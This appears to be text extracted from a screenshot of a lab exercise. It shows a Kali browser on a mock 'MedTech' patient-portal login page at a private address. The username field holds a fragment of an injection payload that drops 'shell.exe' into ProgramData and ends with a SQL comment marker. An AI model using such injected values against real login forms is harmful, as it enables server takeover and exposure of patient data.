 192.168.122.121/login.aspx
Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Patient Portal - MedTech
Lorem ipsum dolor sit amet elit. Sapiente sit
aut eos consectetur adipisicing.
/shell.exe C://programdata/shell.exe' --
Password
Remember me Forgot Password
Login
Invalid credentials. Please try again.